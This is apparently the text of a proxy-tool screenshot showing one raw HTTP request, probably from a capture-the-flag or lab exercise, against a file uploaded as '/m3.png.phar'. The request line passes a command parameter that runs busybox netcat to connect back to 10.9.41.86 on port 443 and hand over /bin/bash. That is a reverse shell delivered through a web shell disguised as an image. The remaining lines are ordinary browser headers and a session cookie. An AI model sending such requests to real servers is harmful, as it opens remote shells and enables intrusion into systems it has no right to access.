 Request
Response
Pretty Raw Hex
\n
1 GET /m3.png.phar?cmd=busybox+nc+10.9.41.86+443+-e+/bin/bash HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=279h1e13hegbiqtja47rl5mcj0
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15